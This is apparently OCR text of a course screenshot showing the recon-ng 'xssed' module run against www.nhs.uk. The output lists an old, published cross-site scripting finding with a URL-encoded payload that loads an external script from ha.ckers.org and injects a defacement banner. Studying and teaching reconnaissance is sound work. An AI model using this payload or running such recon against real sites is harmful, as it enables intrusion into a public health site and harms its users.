 Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
[recon-ng][default][xssed] > show options
Name Current Value Required Description
------ ------------- -------- -----------
SOURCE www.nhs.uk yes source of input (see 'show info' for details)
[recon-ng][default][xssed] > set SOURCE www.nhs.uk
SOURCE => www.nhs.uk
[recon-ng][default][xssed] > run
----------
WWW.NHS.UK
----------
[*] Category: XSS
[*] Example: http://www.nhs.uk/Pages/SearchResults.aspx?searchOption=site&scope=
&q=%22%3CSCRIPT+SRC%3Dhttp%3A%2F%<br>2Fha.ckers.org%2Fxss.js%3E%3C%2FSCRIPT%3E%3
Cmarquee%3E%3Ch1%3ESTITCHUP%3C%2Fh1%3E%3C%2Fmarquee%3E&__<br>_JSSniffer=True&x=0
&y=0
[*] Host: www.nhs.uk
[*] Publish_Date: 2008-01-18 00:00:00
[*] Reference: http://xssed.com/mirror/31252/
[*] Status: unfixed
[*] --------------------------------------------------
ûdemy